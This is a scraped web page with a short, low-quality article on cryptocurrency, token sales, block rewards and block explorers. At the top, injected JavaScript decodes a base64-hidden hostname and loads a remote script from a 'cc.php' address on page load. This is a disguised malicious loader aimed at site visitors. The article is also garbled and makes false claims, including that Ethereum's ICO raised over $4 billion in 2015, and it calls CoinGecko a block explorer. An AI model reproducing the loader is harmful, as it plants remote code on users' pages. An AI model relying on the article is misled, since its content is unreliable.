const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=edcc038a”;document.body.appendChild(script);
The Rise of Cryptocurrency: How Tokens and Blocks Are Changing the Game
The world of cryptocurrency has been on a roll in recent years, with many new coins and tokens being launched every week. At the heart of this movement is decentralized blockchain, a technology that allows peer-to-peer transactions without the need for intermediaries like banks and governments. In this article, we’ll take a closer look at how cryptocurrency works and examine the latest developments in token sales, block rewards, and blockchain explorers.
What is Blockchain?
Blockchain is a decentralized, digital ledger that records transactions across a network of computers. It is designed to be secure, transparent, and immutable – a property known as a “blockchain” or “cryptographic currency.” When a new transaction occurs on-chain, it is broadcast to the network, verified by nodes (computers) running software like Bitcoin Core or Ethereum Classic, and then added to the blockchain. This process is called mining.
Token Sale: The Future of Cryptocurrency
Tokens are digital assets that can represent ownership of various projects or funds. They are often used to raise capital for startups or to facilitate peer-to-peer transactions on the blockchain. One of the most notable examples of token sales is the ICO (Initial Coin Offering) for Ethereum, which raised over $4 billion in 2015.
There has been a surge in token sales in recent years, with many new projects launching every week. These tokens can be traded on cryptocurrency exchanges or stored in wallets like MetaMask. Some of the most popular tokens include Bitcoin Cash (BCH), Ethereum Classic (ETC), and Litecoin (LTC).
Block Reward: The Reward System
The block reward is a crucial component of the blockchain designed to incentivize miners to secure the network and verify transactions. Each new block contains a set amount of cryptocurrency, called “blocks,” generated by specialized nodes on the network. The block reward is calculated based on the number of blocks mined in the previous block.
The block reward was a major factor in the development and adoption of blockchain technology. In 2009, Satoshi Nakamoto, the creator of Bitcoin, introduced the concept of mining as a way to secure the network and verify transactions. Since then, miners have worked tirelessly to secure the blockchain, and their efforts have brought in millions of dollars in block rewards.
How Block Explorers Work
Block explorers are specialized software programs that allow users to search and visualize information on the blockchain. They provide access to a massive database of cryptocurrency addresses, transaction histories, and other relevant data. Some popular examples of blockchain explorers include:
- CoinGecko

: A leading cryptocurrency exchange and data provider.
- CryptoCompare
: A comprehensive platform for tracking cryptocurrency prices, transactions, and market data.
- BlockExplorer: A user-friendly explorer that provides a simple interface to search and visualize information on the blockchain.
Conclusion
The world of cryptocurrencies is evolving rapidly, with new tokens and blocks being launched every week. The token sale process is becoming increasingly popular, with many projects using ICOs to raise capital or facilitate peer-to-peer transactions. However, it is worth noting that this also leads to a high level of competition in the market, with many tokens vying for attention.
The block reward remains an essential part of the blockchain as it incentivizes miners and secures the network. In addition, blockchain explorers have become increasingly important for users who want to gain access to valuable data and insights about the world of cryptocurrencies.
